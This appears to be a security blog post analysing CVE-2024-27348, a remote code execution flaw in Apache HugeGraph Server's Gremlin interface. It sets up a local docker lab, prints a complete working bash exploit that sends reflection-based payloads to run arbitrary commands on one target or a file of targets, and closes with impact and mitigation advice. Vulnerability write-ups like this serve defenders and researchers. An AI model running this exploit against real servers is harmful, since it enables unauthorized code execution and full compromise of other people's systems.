
Introduction
This blog dives deep into CVE-2024-27348, a critical Remote Code Execution (RCE) vulnerability plaguing Apache HugeGraph Server versions prior to 1.3.0. We'll provide a technical breakdown, analyze its exploitability with proof of concept attack, and outline mitigation strategies for security professionals.
Technical Analysis
CVE-2024-27348 resides within the Gremlin traversal language interface, a core component for interacting with the graph database. The vulnerability stems from insufficient reflection filtering within the HugeGraph Server's SecurityManager implementation.
Exploit Scenario
Crafting the Attack Payload: An attacker constructs a malicious Gremlin query containing specially crafted bytecode instructions. These instructions leverage the missing reflection filtering to bypass security restrictions.
Targeting the Gremlin Interface: The attacker transmits the crafted query through the Gremlin server interface, typically a REST API or a dedicated Gremlin client.
Bypassing Sandboxing: The vulnerable SecurityManager allows the malicious bytecode to bypass the intended sandbox restrictions, enabling arbitrary code execution.
Code Execution and Privilege Escalation (Optional): The malicious code executes within the server's context, potentially granting initial code execution. Depending on the vulnerability's depth, the attacker might further exploit the system to escalate privileges and gain full control.
Proof of Concept
To build a lab for this proof of concept attack, we can use the official docker image of Apache Hugh Graph Server of version 1.2.0 that is vulnerable to CVE-2024-27348. We can make it up and running in our local environment using the following docker command:
docker run -itd --name=graph -p 8080:8080 hugegraph/hugegraph:1.2.0
We can check the logs to verify that the server is up at localhost:8080:
docker logs <CONTAINER_ID>
Once it is ready, we are all set to run the following bash script to exploit the vulnerability and execute the command we will provide in the arguments:
#!/bin/bash
# Proof of Concept exploit for CVE-2024-27348 Remote Code Execution in Apache
HugeGraph Server
function exploit() {
local target="$1"
local command="$2"
local url="${target}/gremlin"
local headers="Content-Type: application/json"
local formatted_words=$(printf '"%s", ' $command)
formatted_words="${formatted_words%, }"
local payload1=$(cat <<EOF
{
"gremlin": "Thread thread = Thread.currentThread();Class clz =
Class.forName(\\"java.lang.Thread\\");java.lang.reflect.Field field =
clz.getDeclaredField(\\"name\\");field.setAccessible(true);field.set(thread, \\"WHL\\");Class
processBuilderClass = Class.forName(\\"java.lang.ProcessBuilder\\");java.lang.reflect.Constructor constructor =
processBuilderClass.getConstructor(java.util.List.class);java.util.List command =
java.util.Arrays.asList(${formatted_words});Object processBuilderInstance =
constructor.newInstance(command);java.lang.reflect.Method startMethod =
processBuilderClass.getMethod(\\"start\\");startMethod.invoke(processBuilderInstance);",
"bindings": {},
"language": "gremlin-groovy",
"aliases": {}
}
EOF
)
local payload2=$(cat <<EOF
{
"gremlin": "def result = \\"${command}\\".execute().text\njava.lang.reflect.Field field =
Thread.currentThread().getClass().getDeclaredField(result);"
}
EOF
)
response=$(curl -s -k -X POST -H "$headers" -d "$payload1" "$url")
handle_response "$response" "$target" "payload 1"
response=$(curl -s -k -X POST -H "$headers" -d "$payload2" "$url")
handle_response "$response" "$target" "payload 2"
}
function handle_response() {
local response="$1"
local target="$2"
local payload="$3"
if [[ "$response" == *'"code":200'* ]] || [[ "$response" != *"Failed to do request"* ]]; then
echo "[+] Command executed successfully with ${payload}"
else
echo "[-] Request failed"
echo "[-] Response text: ${response}"
echo "[-] ${target} may not be vulnerable"
fi
}
function process_targets() {
local file="$1"
local command="$2"
while IFS= read -r line; do
target=$(echo "$line" | xargs)
exploit "$target" "$command"
done < "$file"
}
command=""
file=""
target=""
while [[ "$#" -gt 0 ]]; do
case "$1" in
-c|--command) command="$2"; shift ;;
-f|--file) file="$2"; shift ;;
-t|--target) target="$2"; shift ;;
*) echo "Unknown parameter: $1" ; exit 1 ;;
esac
shift
done
if [[ -z "$command" ]]; then
echo "Specify command to execute with -c/--command"
exit 1
fi
if [[ -n "$file" ]]; then
process_targets "$file" "$command"
elif [[ -n "$target" ]]; then
exploit "$target" "$command"
else
echo "Specify target with -t/--target or import targets from a file using -f/--file"
exit 1
fiLet's break down the above exploit script step-by-step:
The exploit function is designed to send malicious payloads to a target server. It takes two arguments: target, the target server's URL, and command, the command to be executed on the target server.
Two JSON payloads are created.
payload1 sets up and runs a ProcessBuilder instance to execute the command.
payload2 attempts to execute the command and retrieve its output.
The script then uses curl to send the payloads as HTTP POST requests to the target server.
handle_response function evaluates the server's response to determine if the exploit was successful.
We can execute this exploit script by running:
./CVE-2024-27348.sh -t http://localhost:8080 -c "touch /hugegraph-server/exploit.txt"
If the attack is successful, we should be able to see the newly created file /hugegraph-server/exploit.txt inside the docker container running our vulnerable Apache Hughgraph server. We can get a bash shell inside the container to verify it:
docker exec -it <CONTAINER_ID> bash
ls
Impact
A successful exploit of CVE-2024-27348 can have dire consequences:
Complete Server Compromise: Attackers can gain unrestricted access to the underlying operating system, allowing for data exfiltration, malware deployment, or lateral movement within the network.
Data Breach: Sensitive information stored on the server, including user data, graph data, or access credentials, can be retrieved by the attacker.
Denial-of-Service (DoS): The attacker might leverage the vulnerability to disrupt critical functionalities or render the entire HugeGraph server inoperable.
Mitigation Strategies
Swift action is crucial to address CVE-2024-27348:
Patch Immediately: Apply the official security patch from the Apache Software Foundation (ASF) as soon as it becomes available. This patch likely includes updated security checks and stricter reflection filtering within the SecurityManager.
Gremlin Input Validation: Implement robust input validation mechanisms on the server-side to sanitize all incoming Gremlin queries before processing. This can help prevent the execution of malicious bytecode.
Least Privilege Principle: Enforce the principle of least privilege for users interacting with the HugeGraph server. This minimizes the potential damage if an attacker gains access through the vulnerability.
Network Segmentation: Segment the network to limit the attacker's reach in case of a successful exploit. This can restrict access to critical resources and prevent lateral movement.
Intrusion Detection/Prevention (IDS/IPS): Deploy network security solutions capable of detecting and blocking attempts to exploit CVE-2024-27348.
Conclusion
CVE-2024-27348 poses a significant security threat to organizations utilizing Apache HugeGraph Server. By comprehending the technical underpinnings of the vulnerability and implementing the outlined mitigation strategies, security professionals can safeguard their systems and prevent potential exploitation. Proactive patching, robust input validation, and network segmentation are critical for maintaining a secure environment.
Disclaimer
The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2024-27348 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.
It's crucial to understand that messing around with vulnerabilities in live systems without permission is not just against the law, but it also comes with serious risks. This blog post does not support or encourage any activities that could help with such unauthorized actions.





